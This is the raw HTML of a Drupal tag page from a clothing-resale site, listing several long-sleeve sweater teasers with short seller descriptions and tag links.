

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sweaterjumpermedium.com/tags/long
body_size: 6599
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta about="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="long" />
<link rel="shortcut icon" href="https://sweaterjumpermedium.com/themes/appco_zymphonies_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width" />
<link rel="canonical" href="/tags/long" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - long" href="https://sweaterjumpermedium.com/taxonomy/term/77/feed" />
<link rel="shortlink" href="/taxonomy/term/77" />
<title>long | Sweater Jumper Medium</title>
<link type="text/css" rel="stylesheet" href="https://sweaterjumpermedium.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sweaterjumpermedium.com/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sweaterjumpermedium.com/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sweaterjumpermedium.com/sites/default/files/css/css_tvF7DTj_DUX82ngr9UZ8nEQA6Gfp5un8mvcr9a_VwPA.css" media="all" />
<script type="text/javascript" src="https://sweaterjumpermedium.com/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://sweaterjumpermedium.com/sites/default/files/js/js_drHAvX4aNQw6G3jVYLAa6R44Gt5m7bAK9EzezsQ032A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appco_zymphonies_theme","theme_token":"LYAMbPd_DIctzqM813R3U2M2Lu6v2ez_1zr-IRUuSdg","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/appco_zymphonies_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/appco_zymphonies_theme\/css\/font-awesome.css":1,"themes\/appco_zymphonies_theme\/css\/style.css":1,"themes\/appco_zymphonies_theme\/css\/media.css":1}},"urlIsAjaxTrusted":{"\/tags\/long":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/soje.js"></script>
<script type="text/javascript" src="/wuvic.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-77 Default Color">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
	</div>
  	 <!-- /.region -->
	

<div class="user-menu-wrapper">
  <div class="full-wrap">
    <div class="region region-user-menu">
  <div id="block-system-powered-by" class="block block-system">

      
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </div>
</div>

<div class="menu-wrap">
  <div class="full-wrap clearfix">
    <nav id="main-menu" role="navigation">
      <a class="nav-toggle" href="#">Navigation</a>
      <div class="menu-navigation-container">
        <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/content/contact">Contact</a></li>
<li class="leaf"><a href="/content/privacy-policy">Privacy Policy</a></li>
<li class="last leaf"><a href="/content/terms-use">Terms Of Use</a></li>
</ul>      </div>
      <div class="clear"></div>
    </nav>
  </div>
</div>

<div class="page-wrap">

  <header class="siteheader">  
              <div id="logo">
          <a href="/" title="Home">
            <img src="https://sweaterjumpermedium.com/themes/appco_zymphonies_theme/logo.png"/>
          </a>
        </div>
      
      <h1 id="site-title">
        <a href="/" title="Home">Sweater Jumper Medium</a>
        <div id="site-description"></div>
      </h1>
  </header>

  <div class="front-blocks">
      </div>


  <div class="content-wrap">

      <div class="content-sidebar-wrap">

        <!-- First Sidebar -->

                    <aside id="sidebar-first" role="complementary">
              <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/tags/long" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gf220N6tkccSxZTBt8gCj5vBQX-Uk8S2LY7Qu3S0OIY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-system-navigation" class="block block-system block-menu">

        <h2 >Navigation</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/content/contact">Contact</a></li>
<li class="leaf"><a href="/content/privacy-policy">Privacy Policy</a></li>
<li class="last leaf"><a href="/content/terms-use">Terms Of Use</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
            </aside>
        
        <!-- End First Sidebar -->

        <div id="content">

          <section id="post-content" role="main">

                                    <h1 class="page-title">long</h1>                          <div id="breadcrumbs"> <h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/">Home</a> » long</nav> </div>
            
            
            
            
            
            <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-77" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div>  <article id="node-4657" class="node node-article node-promoted node-teaser clearfix" about="/tabula-rasa-100-gray-merino-wool-chunky-cable-sweater-x-tra-long-sleevezmerino" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/tabula-rasa-100-gray-merino-wool-chunky-cable-sweater-x-tra-long-sleevezmerino">Tabula Rasa 100% Gray Merino Wool Chunky Cable Sweater X-tra Long Sleevezmerino</a></h2>
            <span property="dc:title" content="Tabula Rasa 100% Gray Merino Wool Chunky Cable Sweater X-tra Long Sleevezmerino" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2026-01-14T14:41:39+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Wed, 01/14/2026 - 14:41</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tabula Rasa light gray, very soft 100% Merino chunky cable knit oversized sweater. Flared at hem and cuffs. It reached mid thigh, and it pairs beautifully with either jeans or leggings. Kindly note that I sell on other platforms.	  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/tabula" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">tabula</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/rasa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">rasa</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/gray" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">gray</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/merino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">merino</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wool" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wool</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/chunky" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">chunky</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cable" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cable</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/x-tra" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">x-tra</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleevezmerino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleevezmerino</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/tabula-rasa-100-gray-merino-wool-chunky-cable-sweater-x-tra-long-sleevezmerino" rel="tag" title="Tabula Rasa 100% Gray Merino Wool Chunky Cable Sweater X-tra Long Sleevezmerino">Read more<span class="element-invisible"> about Tabula Rasa 100% Gray Merino Wool Chunky Cable Sweater X-tra Long Sleevezmerino</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4621" class="node node-article node-promoted node-teaser clearfix" about="/new-woman-joie-100-2ply-cashmere-sweater-size-medium-ivory-color-long-sleeves" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/new-woman-joie-100-2ply-cashmere-sweater-size-medium-ivory-color-long-sleeves">New Woman Joie 100% 2ply Cashmere Sweater Size Medium Ivory Color Long Sleeves</a></h2>
            <span property="dc:title" content="New Woman Joie 100% 2ply Cashmere Sweater Size Medium Ivory Color Long Sleeves" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-12-27T02:02:40+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Sat, 12/27/2025 - 02:02</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">New Woman Joie 100% 2ply Cashmere Sweater Size medium ivory color Long Sleeves. Condition is New with tags.	 
	 
   </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">woman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/joie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">joie</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/2ply" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2ply</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cashmere" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cashmere</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/size" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">size</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/medium" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">medium</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ivory" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ivory</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/color" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">color</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeves" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeves</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/new-woman-joie-100-2ply-cashmere-sweater-size-medium-ivory-color-long-sleeves" rel="tag" title="New Woman Joie 100% 2ply Cashmere Sweater Size Medium Ivory Color Long Sleeves">Read more<span class="element-invisible"> about New Woman Joie 100% 2ply Cashmere Sweater Size Medium Ivory Color Long Sleeves</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4618" class="node node-article node-promoted node-teaser clearfix" about="/vintage-w-bill-london-wool-sweater-women-s-burgundy-chunky-knit-long-sleeve" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/vintage-w-bill-london-wool-sweater-women-s-burgundy-chunky-knit-long-sleeve">Vintage W. Bill London Wool Sweater Women&#039;s Burgundy Chunky Knit Long Sleeve</a></h2>
            <span property="dc:title" content="Vintage W. Bill London Wool Sweater Women&#039;s Burgundy Chunky Knit Long Sleeve" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-12-25T13:59:40+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Thu, 12/25/2025 - 13:59</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Colors may be slightly different in person then in photos. All Offers Are Welcome 4/924.
	
  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bill" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bill</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/london" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">london</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/wool" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wool</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/womens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">women&#039;s</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/burgundy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">burgundy</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/chunky" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">chunky</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/knit" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">knit</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-w-bill-london-wool-sweater-women-s-burgundy-chunky-knit-long-sleeve" rel="tag" title="Vintage W. Bill London Wool Sweater Women&#039;s Burgundy Chunky Knit Long Sleeve">Read more<span class="element-invisible"> about Vintage W. Bill London Wool Sweater Women&#039;s Burgundy Chunky Knit Long Sleeve</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4598" class="node node-article node-promoted node-teaser clearfix" about="/women-turtle-neck-long-sleeve-ribbed-sweater-dark-green-m" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/women-turtle-neck-long-sleeve-ribbed-sweater-dark-green-m">Women Turtle Neck Long Sleeve Ribbed Sweater, Dark Green M</a></h2>
            <span property="dc:title" content="Women Turtle Neck Long Sleeve Ribbed Sweater, Dark Green M" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-12-15T13:39:42+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Mon, 12/15/2025 - 13:39</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">This Women Turtle Neck Long Sleeve Ribbed Sweater in dark green is a stylish and cozy addition to any winter or fall wardrobe. Made from polyester with a tight-knit fabric, this sweater features a turtleneck, long dolman sleeves, and a regular fit. Ideal for casual occasions, it is machine washable and easy to care for. The solid color and classic pullover style make it a versatile piece that can be worn multiple times. 	 
  Perfect for staying warm and fashionable during the colder seasons.
	   
	    </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">women</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/turtle" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">turtle</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/neck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neck</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ribbed" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ribbed</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/dark" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">dark</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/green" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">green</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/women-turtle-neck-long-sleeve-ribbed-sweater-dark-green-m" rel="tag" title="Women Turtle Neck Long Sleeve Ribbed Sweater, Dark Green M">Read more<span class="element-invisible"> about Women Turtle Neck Long Sleeve Ribbed Sweater, Dark Green M</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4561" class="node node-article node-promoted node-teaser clearfix" about="/emporio-armani-cardigan-womens-medium-red-long-sleeve-sweater-turtleneck-size-m" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/emporio-armani-cardigan-womens-medium-red-long-sleeve-sweater-turtleneck-size-m">Emporio Armani Cardigan Womens Medium Red Long Sleeve Sweater Turtleneck Size M</a></h2>
            <span property="dc:title" content="Emporio Armani Cardigan Womens Medium Red Long Sleeve Sweater Turtleneck Size M" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-11-27T01:01:40+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Thu, 11/27/2025 - 01:01</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Up for sale is a COS Cardigan. Please see photos above for all measurements. See photos above for all measurements and quality of garment. Please feel free to ask any questions you may have.	        </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/emporio" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">emporio</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/armani" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">armani</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cardigan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cardigan</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/womens-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">womens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/medium" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">medium</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/turtleneck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">turtleneck</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/size" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">size</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/emporio-armani-cardigan-womens-medium-red-long-sleeve-sweater-turtleneck-size-m" rel="tag" title="Emporio Armani Cardigan Womens Medium Red Long Sleeve Sweater Turtleneck Size M">Read more<span class="element-invisible"> about Emporio Armani Cardigan Womens Medium Red Long Sleeve Sweater Turtleneck Size M</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4560" class="node node-article node-promoted node-teaser clearfix" about="/simple-life-jumper-mens-medium-green-wool-long-sleeve-sweater-winter-warm-size-m" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/simple-life-jumper-mens-medium-green-wool-long-sleeve-sweater-winter-warm-size-m">Simple Life Jumper Mens Medium Green Wool Long Sleeve Sweater Winter Warm Size M</a></h2>
            <span property="dc:title" content="Simple Life Jumper Mens Medium Green Wool Long Sleeve Sweater Winter Warm Size M" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-11-26T13:00:41+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Wed, 11/26/2025 - 13:00</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Up for sale is a Simple Life Jumper. Please see photos above for all measurements. Check photos above for measurements and quality. Please feel free to ask any questions you may have.

  
  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/simple" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">simple</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">life</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jumper" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">jumper</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/mens-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">mens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/medium" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">medium</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/green" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">green</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wool" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wool</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/winter" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">winter</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/warm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">warm</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/size" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">size</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/simple-life-jumper-mens-medium-green-wool-long-sleeve-sweater-winter-warm-size-m" rel="tag" title="Simple Life Jumper Mens Medium Green Wool Long Sleeve Sweater Winter Warm Size M">Read more<span class="element-invisible"> about Simple Life Jumper Mens Medium Green Wool Long Sleeve Sweater Winter Warm Size M</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4542" class="node node-article node-promoted node-teaser clearfix" about="/mach-mach-cutout-womens-medium-black-long-sleeve-rib-sweater-648" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/mach-mach-cutout-womens-medium-black-long-sleeve-rib-sweater-648">Mach &amp; Mach Cutout Womens Medium Black Long Sleeve Rib Sweater $648</a></h2>
            <span property="dc:title" content="Mach &amp; Mach Cutout Womens Medium Black Long Sleeve Rib Sweater $648" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
